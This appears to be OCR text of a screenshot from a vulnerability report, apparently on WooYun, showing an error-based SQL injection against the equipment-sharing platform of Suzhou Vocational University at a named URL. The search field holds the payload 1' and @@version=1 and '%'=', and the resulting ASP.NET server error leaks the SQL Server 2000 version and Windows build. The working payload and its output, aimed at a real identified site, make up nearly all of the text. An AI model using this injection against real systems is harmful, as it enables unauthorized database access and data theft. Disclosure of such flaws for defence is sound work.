 事业单位 sjjx.jssvc.edu.cn/syjx/share/SHowFiles/MoreEqu.aspx
hao123_上网 Google WooYun.or 补天 - 全球最
SVU 蘇州市職業大學
SUZHOU VOCATIONAL UNIVERSITY
大型仪器设备共享平台
首 页 仪器预约 预约列表 仪器维修 文明用户 扣分规则 用户注册 下载专区 网络硬盘 实验项目
今天是2015年6月27日 星期六 查询类别: 按仪器名称查询 模糊查询: 1' and @@version=1 and '%'=' 搜索
Server Error in '/syjx' Application.
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.194 (Intel X86)
Aug  6 2000 00:57:48
Copyright (c) 1988-2000 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it
originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.194 (Intel X86)
Aug  6 2000 00:57:48
Copyright (c) 1988-2000 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding
www.wooyun.org
加速器 下载